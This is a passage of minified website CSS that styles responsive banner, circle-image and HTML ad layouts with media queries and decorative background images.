.tag-bar>[class*=grid-],.banner.fw-bnr>.section-inner>.grid-wpr>[class*=col-],.banner.fw-bnr>.section-inner>.grid-wpr>[class*=grid-],.tag-selector-wpr .tag-selector-inner .banner.fw-bnr>.section-inner .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .banner.fw-bnr>.section-inner .tag-bar>[class*=grid-]{padding:30px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.fw-bnr>.section-inner .col-wpr>[class*=col-],.campaign .banner.fw-bnr>.section-inner .col-wpr>[class*=grid-],.campaign .banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.campaign .banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=grid-],.campaign .banner.fw-bnr>.section-inner>.grid-wpr>[class*=col-],.campaign .banner.fw-bnr>.section-inner>.grid-wpr>[class*=grid-],.tag-selector-wpr .tag-selector-inner .campaign .banner.fw-bnr>.section-inner .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .campaign .banner.fw-bnr>.section-inner .tag-bar>[class*=grid-]{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));padding-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .banner.fw-bnr>.section-inner .col-wpr>[class*=col-],.campaign .banner.fw-bnr>.section-inner .col-wpr>[class*=grid-],.campaign .banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.campaign .banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=grid-],.campaign .banner.fw-bnr>.section-inner>.grid-wpr>[class*=col-],.campaign .banner.fw-bnr>.section-inner>.grid-wpr>[class*=grid-],.tag-selector-wpr .tag-selector-inner .campaign .banner.fw-bnr>.section-inner .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .campaign .banner.fw-bnr>.section-inner .tag-bar>[class*=grid-]{padding:30px}}.banner.fw-bnr>.section-inner :focus:not(.btn):-moz-focusring{outline:#fff dotted 1px}.banner.fw-bnr>.section-inner .btn{display:table;margin-top:20px;margin-bottom:20px}.banner.fw-bnr>.section-inner .btn:first-child{margin-top:0}.banner.fw-bnr>.section-inner .btn:last-child{margin-bottom:0}.banner.circle-bnr .col-wpr,.banner.circle-bnr .grid-wpr,.banner.circle-bnr .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.circle-bnr .tag-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-items:stretch}.banner.circle-bnr .col-wpr>[class*=col-],.banner.circle-bnr .col-wpr>[class*=grid-],.banner.circle-bnr .grid-wpr>[class*=col-],.banner.circle-bnr .grid-wpr>[class*=grid-],.banner.circle-bnr .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.banner.circle-bnr .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=grid-],.tag-selector-wpr .tag-selector-inner .banner.circle-bnr .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .banner.circle-bnr .tag-bar>[class*=grid-]{padding-top:0;padding-bottom:0;vertical-align:middle}@media (max-width:639px){.banner.circle-bnr .col-wpr,.banner.circle-bnr .grid-wpr,.banner.circle-bnr .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.circle-bnr .tag-bar{display:block;height:auto}}.banner.circle-bnr .banner-text{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.banner.circle-bnr .banner-img{background-size:cover;background-repeat:no-repeat;background-position:top center;min-height:150px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.banner.circle-bnr .banner-img{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.banner.circle-bnr .banner-img{margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.circle-bnr .banner-img{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .banner.circle-bnr .banner-img{margin-bottom:60px}}.banner.circle-bnr .banner-img:last-child{margin-bottom:0}.banner.circle-bnr .img-circle{border-radius:50%;width:188px;margin-top:30px;margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.banner.circle-bnr .img-circle{width:calc(188px + (268 - 188) * ((100vw - 639px)/ (1200 - 639)));margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.banner.circle-bnr .img-circle{width:268px;margin-top:60px;margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.circle-bnr .img-circle{width:calc(188px + (268 - 188) * ((100vw - 639px)/ (960 - 639)));margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .banner.circle-bnr .img-circle{width:268px;margin-top:60px;margin-bottom:60px}}.banner.circle-bnr .img-circle:first-child{margin-top:0}.banner.circle-bnr .img-circle:last-child{margin-bottom:0}.banner.html-ad.energy-lines>.section-inner .banner-wpr .banner-img,.banner.html-bnr.energy-lines>.section-inner .banner-wpr .banner-img{position:relative;z-index:-1}.banner.html-ad.energy-lines>.section-inner .banner-wpr .banner-img:before,.banner.html-bnr.energy-lines>.section-inner .banner-wpr .banner-img:before{content:"";background-image:url(../images/ui/energy-lines.png);background-repeat:no-repeat;background-size:700px;background-position:100% 85%;display:block;position:absolute;right:0;left:0;bottom:0;width:100%;height:100%}@media (max-width:639px){.banner.html-ad.energy-lines>.section-inner .banner-wpr .banner-img:before,.banner.html-bnr.energy-lines>.section-inner .banner-wpr .banner-img:before{background-position:100% 0;background-size:500px}}.banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img,.banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img{position:relative;z-index:-1;width:290px}@media (min-width:639px) and (max-width:1200px){.banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img,.banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img{width:calc(290px + (360 - 290) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img,.banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img{width:360px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img,.campaign .banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img{width:calc(290px + (360 - 290) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img,.campaign .banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img{width:360px}}.banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img:before,.banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img:before{content:"";background-image:url(../images/ui/energy-lines-v2.png);background-repeat:no-repeat;background-size:700px;background-position:100% 65%;display:block;position:absolute;right:-3px;bottom:0;width:100%;height:100%}@media (max-width:639px){.banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img:before,.banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img:before{background-position:100% 0;background-size:500px}.banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img,.banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img{display:block;width:100%}}.nav-bar+.banner.html-ad .section-inner,.nav-bar+.banner.html-bnr .section-inner,.sticky-wrapper+.banner.html-ad .section-inner,.sticky-wrapper+.banner.html-bnr .section-inner,.title-bar+.banner.html-ad .section-inner,.title-bar+.banner.html-bnr .section-inner{padding-top:0}.banner.html-ad .section-inner,.banner.html-bnr .section-inner{padding-top:15px;padding-bottom:0}@media (min-width:639px) and (max-width:1200px){.banner.html-ad .section-inner,.banner.html-bnr .section-inner{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.banner.html-ad .section-inner,.banner.html-bnr .section-inner{padding-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.html-ad .section-inner,.campaign .banner.html-bnr .section-inner{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .banner.html-ad .section-inner,.campaign .banner.html-bnr .section-inner{padding-top:30px}}.banner.html-ad .banner-wpr,.banner.html-ad .col-wpr,.banner.html-ad .grid-wpr,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar,.banner.html-bnr .banner-wpr,.banner.html-bnr .col-wpr,.banner.html-bnr .grid-wpr,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar{border:1px solid #c4c8cc;margin:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-items:stretch}.banner.html-ad .banner-wpr.banner-reverse,.banner.html-ad .col-wpr.banner-reverse,.banner.html-ad .grid-wpr.banner-reverse,.banner.html-ad .tag-selector-wpr .tag-selector-inner .banner-reverse.tag-bar,.banner.html-bnr .banner-wpr.banner-reverse,.banner.html-bnr .col-wpr.banner-reverse,.banner.html-bnr .grid-wpr.banner-reverse,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .banner-reverse.tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-ad .banner-reverse.tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .banner-reverse.tag-bar{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.banner.html-ad .banner-wpr .banner-img,.banner.html-ad .col-wpr .banner-img,.banner.html-ad .grid-wpr .banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.banner.html-bnr .banner-wpr .banner-img,.banner.html-bnr .col-wpr .banner-img,.banner.html-bnr .grid-wpr .banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-img{background-size:cover;background-repeat:no-repeat;background-position:top center;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:212px}@media (min-width:639px) and (max-width:1200px){.banner.html-ad .banner-wpr .banner-img,.banner.html-ad .col-wpr .banner-img,.banner.html-ad .grid-wpr .banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.banner.html-bnr .banner-wpr .banner-img,.banner.html-bnr .col-wpr .banner-img,.banner.html-bnr .grid-wpr .banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-img{width:calc(212px + (400 - 212) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.banner.html-ad .banner-wpr .banner-img,.banner.html-ad .col-wpr .banner-img,.banner.html-ad .grid-wpr .banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.banner.html-bnr .banner-wpr .banner-img,.banner.html-bnr .col-wpr .banner-img,.banner.html-bnr .grid-wpr .banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-img{width:400px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.html-ad .banner-wpr .banner-img,.campaign .banner.html-ad .col-wpr .banner-img,.campaign .banner.html-ad .grid-wpr .banner-img,.campaign .banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.campaign .banner.html-bnr .banner-wpr .banner-img,.campaign .banner.html-bnr .col-wpr .banner-img,.campaign .banner.html-bnr .grid-wpr .banner-img,.campaign .banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-bnr .tag-bar .banner-img{width:calc(212px + (400 - 212) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .banner.html-ad .banner-wpr .banner-img,.campaign .banner.html-ad .col-wpr .banner-img,.campaign .banner.html-ad .grid-wpr .banner-img,.campaign .banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.campaign .banner.html-bnr .banner-wpr .banner-img,.campaign .banner.html-bnr .col-wpr .banner-img,.campaign .banner.html-bnr .grid-wpr .banner-img,.campaign .banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-bnr .tag-bar .banner-img{width:400px}}.banner.html-ad .banner-wpr .banner-text,.banner.html-ad .col-wpr .banner-text,.banner.html-ad .grid-wpr .banner-text,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.banner.html-bnr .banner-wpr .banner-text,.banner.html-bnr .col-wpr .banner-text,.banner.html-bnr .grid-wpr .banner-text,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text{-webkit-box-flex:1!important;-webkit-flex:1 auto!important;-ms-flex:1 auto!important;flex:1 auto!important;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;padding:15px;vertical-align:middle;margin:0;width:0}.banner.html-ad .banner-wpr .banner-text .btn,.banner.html-ad .col-wpr .banner-text .btn,.banner.html-ad .grid-wpr .banner-text .btn,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.banner.html-bnr .banner-wpr .banner-text .btn,.banner.html-bnr .col-wpr .banner-text .btn,.banner.html-bnr .grid-wpr .banner-text .btn,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text .btn{margin-top:0;margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.banner.html-ad .banner-wpr .banner-text,.banner.html-ad .col-wpr .banner-text,.banner.html-ad .grid-wpr .banner-text,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.banner.html-bnr .banner-wpr .banner-text,.banner.html-bnr .col-wpr .banner-text,.banner.html-bnr .grid-wpr .banner-text,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text{padding:calc(15px + (60 - 15) * ((100vw - 639px)/ (1200 - 639)))}.banner.html-ad .banner-wpr .banner-text .btn,.banner.html-ad .col-wpr .banner-text .btn,.banner.html-ad .grid-wpr .banner-text .btn,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.banner.html-bnr .banner-wpr .banner-text .btn,.banner.html-bnr .col-wpr .banner-text .btn,.banner.html-bnr .grid-wpr .banner-text .btn,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text .btn{margin-top:calc(0px + (15 - 0) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.banner.html-ad .banner-wpr .banner-text,.banner.html-ad .col-wpr .banner-text,.banner.html-ad .grid-wpr .banner-text,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.banner.html-bnr .banner-wpr .banner-text,.banner.html-bnr .col-wpr .banner-text,.banner.html-bnr .grid-wpr .banner-text,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text{padding:60px}.banner.html-ad .banner-wpr .banner-text .btn,.banner.html-ad .col-wpr .banner-text .btn,.banner.html-ad .grid-wpr .banner-text .btn,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.banner.html-bnr .banner-wpr .banner-text .btn,.banner.html-bnr .col-wpr .banner-text .btn,.banner.html-bnr .grid-wpr .banner-text .btn,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text .btn{margin-top:15px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.html-ad .banner-wpr .banner-text,.campaign .banner.html-ad .col-wpr .banner-text,.campaign .banner.html-ad .grid-wpr .banner-text,.campaign .banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.campaign .banner.html-bnr .banner-wpr .banner-text,.campaign .banner.html-bnr .col-wpr .banner-text,.campaign .banner.html-bnr .grid-wpr .banner-text,.campaign .banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-ad .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-bnr .tag-bar .banner-text{padding:calc(15px + (60 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign .banner.html-ad .banner-wpr .banner-text .btn,.campaign .banner.html-ad .col-wpr .banner-text .btn,.campaign .banner.html-ad .grid-wpr .banner-text .btn,.campaign .banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.campaign .banner.html-bnr .banner-wpr .banner-text .btn,.campaign .banner.html-bnr .col-wpr .banner-text .btn,.campaign .banner.html-bnr .grid-wpr .banner-text .btn,.campaign .banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-ad .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-bnr .tag-bar .banner-text .btn{margin-top:calc(0px + (15 - 0) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .banner.html-ad .banner-wpr .banner-text,.campaign .banner.html-ad .col-wpr .banner-text,.campaign .banner.html-ad .grid-wpr .banner-text,.campaign .banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.campaign .banner.html-bnr .banner-wpr .banner-text,.campaign .banner.html-bnr .col-wpr .banner-text,.campaign .banner.html-bnr .grid-wpr .banner-text,.campaign .banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-ad .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-bnr .tag-bar .banner-text{padding:60px}.campaign .banner.html-ad .banner-wpr .banner-text .btn,.campaign .banner.html-ad .col-wpr .banner-text .btn,.campaign .banner.html-ad .grid-wpr .banner-text .btn,.campaign .banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.campaign .banner.html-bnr .banner-wpr .banner-text .btn,.campaign .banner.html-bnr .col-wpr .banner-text .btn,.campaign .banner.html-bnr .grid-wpr .banner-text .btn,.campaign .banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-ad .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-bnr .tag-bar .banner-text .btn{margin-top:15px}}.banner.html-ad .banner-wpr .banner-text .btn:first-child,.banner.html-ad .col-wpr .banner-text .btn:first-child,.banner.html-ad .grid-wpr .banner-text .btn:first-child,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn:first-child,.banner.html-bnr .banner-wpr .banner-text .btn:first-child,.banner.html-bnr .col-wpr .banner-text .btn:first-child,.banner.html-bnr .grid-wpr .banner-text .btn:first-child,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn:first-child,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text .btn:first-child,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text .btn:first-child{margin-top:0}.banner.html-ad .banner-wpr .banner-text .btn:last-child,.banner.html-ad .col-wpr .banner-text .btn:last-child,.banner.html-ad .grid-wpr .banner-text .btn:last-child,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn:last-child,.banner.html-bnr .banner-wpr .banner-text .btn:last-child,.banner.html-bnr .col-wpr .banner-text .btn:last-child,.banner.html-bnr .grid-wpr .banner-text .btn:last-child,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn:last-child,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text .btn:last-child,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text .btn:last-child{margin-bottom:0}.banner.html-ad.fw-bnr-campaign .banner-wpr,.banner.html-bnr.fw-bnr-campaign .banner-wpr{min-height:390px;position:relative}.banner.html-ad.fw-bnr-campaign .banner-wpr .banner-text,.banner.html-bnr.fw-bnr-campaign .banner-wpr .banner-text{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;-webkit-box-flex:0!important;-webkit-flex:0 0 55%!important;-ms-flex:0 0 55%!important;flex:0 0 55%!important;background:rgba(0,0,0,.8);padding:15px;color:#fff;margin-bottom:30px;margin-left:20px}@media (min-width:639px) and (max-width:1200px){.banner.html-ad.fw-bnr-campaign .banner-wpr .banner-text,.banner.html-bnr.fw-bnr-campaign .banner-wpr .banner-text{padding:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.banner.html-ad.fw-bnr-campaign .banner-wpr .banner-text,.banner.html-bnr.fw-bnr-campaign .banner-wpr .banner-text{padding:30px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.html-ad.fw-bnr-campaign .banner-wpr .banner-text,.campaign .banner.html-bnr.fw-bnr-campaign .banner-wpr .banner-text{padding:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .banner.html-ad.fw-bnr-campaign .banner-wpr .banner-text,.campaign .banner.html-bnr.fw-bnr-campaign .banner-wpr .banner-text{padding:30px}}@media (max-width:639px){.banner.html-ad .banner-wpr,.banner.html-ad .col-wpr,.banner.html-ad .grid-wpr,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar,.banner.html-bnr .banner-wpr,.banner.html-bnr .col-wpr,.banner.html-bnr .grid-wpr,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar{display:block;height:auto}.banner.html-ad .banner-wpr .banner-img,.banner.html-ad .col-wpr .banner-img,.banner.html-ad .grid-wpr .banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.banner.html-bnr .banner-wpr .banner-img,.banner.html-bnr .col-wpr .banner-img,.banner.html-bnr .grid-wpr .banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-img{display:block;width:100%;height:150px}.campaign .banner.html-ad .banner-wpr .banner-img,.campaign .banner.html-ad .col-wpr .banner-img,.campaign .banner.html-ad .grid-wpr .banner-img,.campaign .banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.campaign .banner.html-bnr .banner-wpr .banner-img,.campaign .banner.html-bnr .col-wpr .banner-img,.campaign .banner.html-bnr .grid-wpr .banner-img,.campaign .banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-bnr .tag-bar .banner-img{width:100%}.banner.html-ad .banner-wpr .banner-text,.banner.html-ad .col-wpr .banner-text,.banner.html-ad .grid-wpr .banner-text,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.banner.html-bnr .banner-wpr .banner-text,.banner.html-bnr .col-wpr .banner-text,.banner.html-bnr .grid-wpr .banner-text,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text{display:block;width:100%}.banner.html-ad.fw-bnr-campaign .banner-wpr,.banner.html-bnr.fw-bnr-campaign .banner-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.banner.html-ad.fw-bnr-campaign .banner-wpr .banner-text,.banner.html-bnr.fw-bnr-campaign .banner-wpr .banner-text{width:100%;margin:0;-webkit-box-flex:0!important;-webkit-flex:0 0 100%!important;-ms-flex:0 0 100%!important;flex:0 0 100%!important}}.banner.html-ad.fw-bnr-campaign .banner-wpr.energy-lines:before,.banner.html-bnr.fw-bnr-campaign .banner-wpr.energy-lines:before{content:"";background-image:url(../images/ui/energy-lines.png);background-repeat:no-repeat;background-position:100% 87%;display:block;position:absolute;right:10px;bottom:0;width:100%;height:100%}.banner.html-ad.fw-bnr-campaign .banner-wpr.energy-lines .banner-text,.banner.html-bnr.fw-bnr-campaign .banner-wpr.energy-lines .banner-text{position:relative;z-index:1}.banner.html-ad .banner-wpr,.banner.html-ad .banner-wpr .banner-img,.banner.html-ad .col-wpr,.banner.html-ad .col-wpr .banner-img,.banner.html-ad .grid-wpr,.banner.html-ad .grid-wpr .banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.banner.html-bnr .banner-wpr,.banner.html-bnr .banner-wpr .banner-img,.banner.html-bnr .col-wpr,.banner.html-bnr .col-wpr .banner-img,.banner.html-bnr .grid-wpr,.banner.html-bnr .grid-wpr .banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-img{min-height:300px}@media (max-width:639px){.banner.html-ad .banner-wpr,.banner.html-ad .col-wpr,.banner.html-ad .grid-wpr,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar,.banner.html-bnr .banner-wpr,.banner.html-bnr .col-wpr,.banner.html-bnr .grid-wpr,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar{height:auto;min-height:0;max-height:100%}.banner.html-ad .banner-wpr .banner-img,.banner.html-ad .banner-wpr [class*=col-],.banner.html-ad .banner-wpr [class*=grid-],.banner.html-ad .col-wpr .banner-img,.banner.html-ad .col-wpr [class*=col-],.banner.html-ad .col-wpr [class*=grid-],.banner.html-ad .grid-wpr .banner-img,.banner.html-ad .grid-wpr [class*=col-],.banner.html-ad .grid-wpr [class*=grid-],.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar [class*=col-],.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar [class*=grid-],.banner.html-bnr .banner-wpr .banner-img,.banner.html-bnr .banner-wpr [class*=col-],.banner.html-bnr .banner-wpr [class*=grid-],.banner.html-bnr .col-wpr .banner-img,.banner.html-bnr .col-wpr [class*=col-],.banner.html-bnr .col-wpr [class*=grid-],.banner.html-bnr .grid-wpr .banner-img,.banner.html-bnr .grid-wpr [class*=col-],.banner.html-bnr .grid-wpr [class*=grid-],.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar 